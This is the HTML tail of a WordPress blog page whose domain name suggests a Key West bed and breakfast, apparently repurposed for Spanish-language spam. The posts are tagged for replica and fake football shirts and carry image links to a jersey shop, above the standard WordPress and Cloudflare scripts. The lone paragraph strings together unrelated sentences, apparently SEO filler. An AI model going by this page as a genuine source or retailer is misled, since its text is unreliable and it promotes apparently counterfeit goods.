		<span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://key-west-florida-bed-breakfast.com/equipaciones-futbol-falsas/" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-10T07:00:21+01:00">10 de noviembre de 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://key-west-florida-bed-breakfast.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://key-west-florida-bed-breakfast.com/tag/camisetas-replicas-masculinas/" rel="tag">camisetas replicas masculinas</a>, <a href="https://key-west-florida-bed-breakfast.com/tag/comprar-camisetas-futbol-antiguas/" rel="tag">comprar camisetas futbol antiguas</a>, <a href="https://key-west-florida-bed-breakfast.com/tag/replicas-camisetas-futbol-antiguas/" rel="tag">replicas camisetas futbol antiguas</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-2425 -->

<article id="post-2074" class="post-2074 post type-post status-publish format-standard hentry category-uncategorized tag-donde-comprar-camisetas-de-futbol-americano-en-madrid tag-replicas-camisetas-calvin-klein tag-replicas-camisetas-futbol-antiguas">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://key-west-florida-bed-breakfast.com/outlet-camisetas-de-futbol-chile/" rel="bookmark">outlet camisetas de futbol chile</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><a href="https://micamiseta.futbol/es_ES/"><img decoding="async" style="max-width: 320px;" src="https://micamiseta.futbol/media/image/96/0f/b849455068753b4a45240966d0e7.jpg" loading="lazy"></a></span> En el mundo de la moda las camisetas son prendas básicas, fondos de armario que combinan con todo: looks informales, looks de oficina con chaqueta. En la pasada temporada, el Liverpool FC tuvo que conformarse con el segundo puesto en la Premier League tras quedar solo un punto por debajo del City. Entre ellas, destacan algunas como la tecnología transpirable Climalite, cuyo cometido es expulsar el sudor para que siempre permanezcas seco, por muy exigente que sea la sesión de entrenamiento.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/63/4c/e16a4196c5aa7dabe7ee6074aba8.jpg" alt="" loading="lazy" style="max-width: 320px;"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 320px;' loading='lazy' src='https://micamiseta.futbol/media/image/67/df/b6a634d7bacbf775756e6e967d16.jpg'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 320px;" loading="lazy" src="https://micamiseta.futbol/media/image/aa/ff/fe0d9b3228ab61196516fd3da101.jpg"></span><span style="display:block;text-align:center;clear:both"><a HREF='https://micamiseta.futbol/es_ES/taxons/mica/selecciones/paises-bajos'><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/b7/dd/e4c5a2c1c775564b76b4eb3c53d2.jpg" style="max-width: 320px;"></a></span><span style="display:block;text-align:center;clear:both"><a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/brasil"><img decoding="async" src="https://micamiseta.futbol/media/image/d9/4d/621c6c55526bcfb5d72069e74d21.jpg" loading="lazy" style="max-width: 320px;"></a></span></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://key-west-florida-bed-breakfast.com/outlet-camisetas-de-futbol-chile/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-16T07:57:33+01:00">16 de septiembre de 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://key-west-florida-bed-breakfast.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://key-west-florida-bed-breakfast.com/tag/donde-comprar-camisetas-de-futbol-americano-en-madrid/" rel="tag">donde comprar camisetas de futbol americano en madrid</a>, <a href="https://key-west-florida-bed-breakfast.com/tag/replicas-camisetas-calvin-klein/" rel="tag">replicas camisetas calvin klein</a>, <a href="https://key-west-florida-bed-breakfast.com/tag/replicas-camisetas-futbol-antiguas/" rel="tag">replicas camisetas futbol antiguas</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-2074 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://es.wordpress.org/" class="imprint">
				Funciona gracias a WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://key-west-florida-bed-breakfast.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://key-west-florida-bed-breakfast.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"799224a3cfe049019348377097b27176","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
